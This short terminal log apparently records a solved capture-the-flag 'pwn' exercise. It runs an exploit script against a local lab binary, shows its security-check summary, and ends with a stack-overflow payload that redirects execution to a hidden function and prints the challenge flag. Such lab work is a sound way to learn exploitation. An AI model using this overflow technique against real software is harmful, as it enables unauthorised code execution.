 pajola@pajola-XPS-13-9370:~/Documents/CyberChallenges/pwn/1_hi$ python sol.py
[*] '/home/pajola/Documents/CyberChallenges/pwn/1_hi/hi'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
target address: 0x400637
[+] Starting local process './hi': pid 4804
[+] Receiving all data: Done (131B)
[*] Process './hi' stopped with exit code -11 (SIGSEGV) (pid 4804)
output: Enter your name: Hello Mr. aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbb7\x06@
Hey, how did you get here?! BTW, flag: ccit{hi_i_am_a_flag}